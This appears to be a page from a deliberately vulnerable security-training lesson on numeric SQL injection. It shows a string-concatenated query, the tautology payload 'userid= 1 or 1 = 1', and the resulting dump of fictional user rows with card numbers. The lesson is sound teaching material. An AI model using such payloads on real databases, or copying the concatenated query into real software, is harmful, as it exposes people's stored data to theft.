 Try It! Numeric SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by concatenating a number making it susceptible to Numeric SQL injection:
"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = "  + User_ID;
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
✔
Login_Count:
User_Id:
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 100 and userid= 1 or 1 = 1